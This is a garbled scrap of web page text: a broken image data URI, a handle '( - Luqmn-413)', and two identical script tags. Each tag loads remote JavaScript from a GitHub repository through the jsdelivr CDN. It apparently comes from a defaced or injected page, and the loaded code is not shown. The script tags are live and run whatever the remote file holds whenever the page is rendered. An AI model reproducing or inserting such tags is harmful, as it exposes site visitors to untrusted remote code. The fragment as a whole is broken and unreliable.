 ( - Luqmn-413)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  